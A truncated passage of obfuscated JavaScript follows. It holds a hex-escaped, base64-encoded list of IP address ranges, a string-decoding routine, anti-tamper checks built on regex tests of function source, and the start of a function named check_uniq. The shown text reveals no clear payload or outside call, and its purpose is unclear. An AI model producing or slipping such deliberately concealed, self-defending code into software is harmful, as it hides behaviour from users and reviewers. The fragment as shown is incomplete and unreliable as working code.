x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x51\x30\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x78\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4e\x44\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x51\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x30\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x78\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4e\x44\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x51\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x31\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x78\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4e\x54\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x63\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x34\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x79\x4c\x6a\x4d\x34\x4c\x6a\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4f\x54\x49\x75\x4d\x7a\x67\x75\x4e\x7a\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x35\x4d\x79\x34\x78\x4d\x6a\x55\x75\x4d\x54\x45\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x49\x31\x4c\x6a\x45\x79\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x79\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x7a\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x30\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x30\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x30\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x31\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x31\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x31\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x31\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x33\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x34\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x33\x4d\x53\x34\x78\x4d\x54\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x35\x4d\x79\x34\x78\x4e\x7a\x45\x75\x4d\x54\x49\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x49\x34\x4c\x6a\x45\x30\x4d\x43\x34\x79\x4e\x44\x45\x75\x4d\x54\x63\x32\x4c\x7a\x49\x34\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x59\x78\x4c\x6a\x41\x76\x4d\x6a\x55\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x6a\x45\x75\x4d\x54\x49\x34\x4c\x7a\x49\x32\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x34\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x78\x4d\x44\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x54\x41\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x7a\x45\x75\x4d\x54\x63\x7a\x4c\x6a\x45\x79\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x78\x4e\x6a\x41\x75\x4d\x43\x38\x79\x4d\x67\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x6a\x49\x33\x4c\x6a\x4d\x79\x4c\x7a\x49\x33\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x79\x4d\x6a\x63\x75\x4e\x6a\x51\x76\x4d\x6a\x59\x4b\x4d\x7a\x45\x75\x4d\x54\x63\x7a\x4c\x6a\x49\x79\x4e\x79\x34\x78\x4d\x6a\x67\x76\x4d\x6a\x55\x4b\x4d\x7a\x45\x75\x4d\x54\x63\x7a\x4c\x6a\x49\x30\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x79\x4e\x44\x45\x75\x4d\x43\x38\x79\x4e\x51\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x6a\x51\x78\x4c\x6a\x45\x79\x4f\x43\x38\x79\x4e\x51\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x6a\x51\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x7a\x63\x75\x4d\x6a\x6b\x75\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x7a\x4e\x79\x34\x79\x4f\x53\x34\x34\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x77\x4c\x6a\x49\x79\x4f\x43\x38\x7a\x4d\x67\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x54\x6b\x75\x4d\x43\x38\x79\x4e\x67\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x54\x6b\x75\x4e\x6a\x51\x76\x4d\x6a\x63\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x45\x35\x4c\x6a\x6b\x32\x4c\x7a\x49\x34\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4f\x53\x34\x78\x4d\x54\x49\x76\x4d\x6a\x6b\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x45\x35\x4c\x6a\x45\x79\x4d\x43\x38\x79\x4f\x51\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x54\x6b\x75\x4d\x54\x49\x34\x4c\x7a\x49\x31\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4d\x53\x34\x77\x4c\x7a\x49\x31\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4d\x53\x34\x78\x4d\x6a\x67\x76\x4d\x6a\x59\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x49\x78\x4c\x6a\x45\x35\x4d\x69\x38\x79\x4e\x77\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x6a\x45\x75\x4d\x6a\x49\x30\x4c\x7a\x49\x35\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4d\x53\x34\x79\x4d\x7a\x49\x76\x4d\x6a\x6b\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x49\x78\x4c\x6a\x49\x30\x4d\x43\x38\x79\x4f\x41\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x6a\x51\x75\x4d\x6a\x51\x35\x4c\x7a\x4d\x79\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x79\x4e\x43\x34\x79\x4e\x54\x45\x76\x4d\x7a\x49\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x49\x30\x4c\x6a\x49\x31\x4d\x69\x38\x7a\x4d\x67\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x6a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x7a\x63\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4e\x44\x4d\x75\x4d\x54\x6b\x79\x4c\x7a\x49\x34\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x30\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x30\x4f\x43\x34\x35\x4e\x69\x38\x79\x4e\x77\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4e\x44\x6b\x75\x4d\x43\x38\x79\x4e\x77\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4e\x54\x49\x75\x4d\x54\x41\x76\x4d\x7a\x49\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x55\x79\x4c\x6a\x51\x79\x4c\x7a\x4d\x78\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x31\x4d\x69\x34\x30\x4e\x43\x38\x7a\x4d\x41\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4e\x54\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4d\x79\x34\x78\x4e\x6a\x6b\x75\x4d\x6a\x45\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x77\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x31\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x54\x67\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x6a\x49\x30\x4c\x6a\x41\x76\x4d\x6a\x59\x4b\x4f\x44\x55\x75\x4d\x6a\x59\x75\x4d\x6a\x49\x30\x4c\x6a\x45\x79\x4f\x43\x38\x79\x4e\x77\x6f\x34\x4e\x53\x34\x79\x4e\x69\x34\x79\x4d\x7a\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x34\x4e\x53\x34\x79\x4e\x69\x34\x79\x4e\x44\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x79\x4d\x44\x55\x75\x4d\x54\x59\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x6a\x41\x31\x4c\x6a\x45\x33\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x77\x4f\x53\x34\x78\x4d\x44\x59\x75\x4d\x54\x6b\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x49\x34\x4c\x6a\x49\x77\x4e\x43\x34\x32\x4e\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4e\x44\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x32\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4e\x6a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x59\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x33\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4e\x7a\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x67\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x34\x4f\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4f\x54\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x6b\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x78\x4d\x54\x49\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x49\x78\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x59\x75\x4d\x6a\x45\x79\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x69\x34\x79\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x32\x4c\x6a\x49\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x63\x75\x4d\x54\x6b\x32\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4e\x79\x34\x79\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x67\x77\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x34\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4f\x44\x67\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x45\x35\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x41\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x44\x49\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x77\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x41\x34\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x54\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x79\x4e\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x49\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x7a\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x4d\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x7a\x51\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x7a\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x4d\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4d\x7a\x63\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x7a\x4f\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x51\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4e\x44\x67\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x34\x4c\x6a\x49\x31\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x67\x75\x4d\x6a\x55\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4f\x43\x34\x79\x4e\x54\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4f\x44\x55\x75\x4d\x79\x34\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x34\x4e\x53\x34\x79\x4d\x54\x41\x75\x4d\x54\x51\x77\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x32\x4d\x69\x34\x78\x4d\x6a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x67\x75\x4d\x54\x59\x79\x4c\x6a\x45\x31\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x34\x4f\x43\x34\x78\x4e\x6a\x49\x75\x4d\x54\x59\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x32\x4d\x69\x34\x78\x4e\x6a\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x67\x75\x4d\x54\x63\x77\x4c\x6a\x63\x79\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x33\x4d\x43\x34\x34\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x34\x4f\x43\x34\x78\x4e\x7a\x41\x75\x4d\x54\x59\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x33\x4d\x43\x34\x78\x4e\x7a\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4f\x44\x67\x75\x4d\x54\x63\x77\x4c\x6a\x45\x35\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x34\x4f\x43\x34\x78\x4e\x7a\x41\x75\x4d\x54\x6b\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x33\x4d\x43\x34\x78\x4f\x54\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x67\x75\x4d\x54\x63\x77\x4c\x6a\x49\x30\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x35\x4d\x79\x34\x79\x4d\x44\x45\x75\x4d\x6a\x4d\x78\x4c\x6a\x49\x76\x4d\x7a\x49\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x49\x77\x4d\x44\x6f\x36\x4c\x7a\x51\x77\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x78\x4e\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x45\x32\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4d\x7a\x45\x77\x4d\x44\x6f\x36\x4c\x7a\x51\x77\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x7a\x4d\x6a\x41\x77\x4f\x6a\x6f\x76\x4e\x44\x41\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x51\x78\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4e\x44\x49\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x35\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x31\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x55\x79\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4e\x6a\x51\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x35\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x32\x4e\x6a\x41\x77\x4f\x6a\x6f\x76\x4e\x44\x41\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x63\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4f\x51\x6f\x79\x59\x54\x41\x7a\x4f\x6d\x51\x77\x4d\x44\x41\x36\x4e\x7a\x49\x77\x4d\x44\x6f\x36\x4c\x7a\x51\x77\x43\x6a\x4a\x68\x4d\x44\x4d\x36\x5a\x44\x41\x77\x4d\x44\x6f\x34\x4e\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x6b\x4b\x4d\x6d\x45\x77\x4d\x7a\x70\x6b\x4d\x44\x41\x77\x4f\x6a\x67\x32\x4d\x44\x41\x36\x4f\x69\x38\x30\x4d\x41\x6f\x3d','\x62\x47\x39\x6e','\x63\x33\x42\x73\x61\x58\x51\x3d'];(function(_0x115ea3,_0xd52479){const _0x1ef286=function(_0xa3b41f){while(--_0xa3b41f){_0x115ea3['push'](_0x115ea3['shift']());}};const _0x533f56=function(){const _0x4fb7de={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5a440d,_0x6df0b5,_0x10e0a3,_0x532b95){_0x532b95=_0x532b95||{};let _0x50124f=_0x6df0b5+'='+_0x10e0a3;let _0x11299c=0x0;for(let _0x230c37=0x0,_0x4cc933=_0x5a440d['length'];_0x230c37<_0x4cc933;_0x230c37++){const _0x1fb33d=_0x5a440d[_0x230c37];_0x50124f+=';\x20'+_0x1fb33d;const _0x4890ab=_0x5a440d[_0x1fb33d];_0x5a440d['push'](_0x4890ab);_0x4cc933=_0x5a440d['length'];if(_0x4890ab!==!![]){_0x50124f+='='+_0x4890ab;}}_0x532b95['cookie']=_0x50124f;},'removeCookie':function(){return'dev';},'getCookie':function(_0x39046e,_0x526413){_0x39046e=_0x39046e||function(_0xb96ec3){return _0xb96ec3;};const _0x262ed5=_0x39046e(new RegExp('(?:^|;\x20)'+_0x526413['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x260ab9=function(_0x500bd3,_0x4ee6e7){_0x500bd3(++_0x4ee6e7);};_0x260ab9(_0x1ef286,_0xd52479);return _0x262ed5?decodeURIComponent(_0x262ed5[0x1]):undefined;}};const _0x321913=function(){const _0x2b2580=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2b2580['test'](_0x4fb7de['removeCookie']['toString']());};_0x4fb7de['updateCookie']=_0x321913;let _0x53bdfd='';const _0x16500c=_0x4fb7de['updateCookie']();if(!_0x16500c){_0x4fb7de['setCookie'](['*'],'counter',0x1);}else if(_0x16500c){_0x53bdfd=_0x4fb7de['getCookie'](null,'counter');}else{_0x4fb7de['removeCookie']();}};_0x533f56();}(a0_0xd524,0xad));const a0_0x1ef2=function(_0x115ea3,_0xd52479){_0x115ea3=_0x115ea3-0x0;let _0x1ef286=a0_0xd524[_0x115ea3];if(a0_0x1ef2['BZkgRU']===undefined){(function(){const _0xa3b41f=function(){let _0x53bdfd;try{_0x53bdfd=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x16500c){_0x53bdfd=window;}return _0x53bdfd;};const _0x4fb7de=_0xa3b41f();const _0x321913='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4fb7de['atob']||(_0x4fb7de['atob']=function(_0x5a440d){const _0x6df0b5=String(_0x5a440d)['replace'](/=+$/,'');let _0x10e0a3='';for(let _0x532b95=0x0,_0x50124f,_0x11299c,_0x230c37=0x0;_0x11299c=_0x6df0b5['charAt'](_0x230c37++);~_0x11299c&&(_0x50124f=_0x532b95%0x4?_0x50124f*0x40+_0x11299c:_0x11299c,_0x532b95++%0x4)?_0x10e0a3+=String['fromCharCode'](0xff&_0x50124f>>(-0x2*_0x532b95&0x6)):0x0){_0x11299c=_0x321913['indexOf'](_0x11299c);}return _0x10e0a3;});}());a0_0x1ef2['qohImP']=function(_0x4cc933){const _0x1fb33d=atob(_0x4cc933);let _0x4890ab=[];for(let _0x39046e=0x0,_0x526413=_0x1fb33d['length'];_0x39046e<_0x526413;_0x39046e++){_0x4890ab+='%'+('00'+_0x1fb33d['charCodeAt'](_0x39046e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4890ab);};a0_0x1ef2['tfoQKI']={};a0_0x1ef2['BZkgRU']=!![];}const _0x533f56=a0_0x1ef2['tfoQKI'][_0x115ea3];if(_0x533f56===undefined){const _0x262ed5=function(_0x260ab9){this['jmnVep']=_0x260ab9;this['OhtoBY']=[0x1,0x0,0x0];this['TMASlU']=function(){return'newState';};this['NvgyBO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['iBKpwW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x262ed5['prototype']['nerwcb']=function(){const _0xb96ec3=new RegExp(this['NvgyBO']+this['iBKpwW']);const _0x500bd3=_0xb96ec3['test'](this['TMASlU']['toString']())?--this['OhtoBY'][0x1]:--this['OhtoBY'][0x0];return this['HNARXm'](_0x500bd3);};_0x262ed5['prototype']['HNARXm']=function(_0x4ee6e7){if(!Boolean(~_0x4ee6e7)){return _0x4ee6e7;}return this['WbInbw'](this['jmnVep']);};_0x262ed5['prototype']['WbInbw']=function(_0x2b2580){for(let _0x24d835=0x0,_0x479564=this['OhtoBY']['length'];_0x24d835<_0x479564;_0x24d835++){this['OhtoBY']['push'](Math['round'](Math['random']()));_0x479564=this['OhtoBY']['length'];}return _0x2b2580(this['OhtoBY'][0x0]);};new _0x262ed5(a0_0x1ef2)['nerwcb']();_0x1ef286=a0_0x1ef2['qohImP'](_0x1ef286);a0_0x1ef2['tfoQKI'][_0x115ea3]=_0x1ef286;}else{_0x1ef286=_0x533f56;}return _0x1ef286;};function check_uniq(){const _0x5e3de6={};_0x5e3de6[a0_0x1ef2('\x30\x78\x37')]=a0_0x1ef2('\x30\x78\x31');_0x5e3de6['\x68\x6c\x5a\x54\x50']=function(_0x22c8da){return 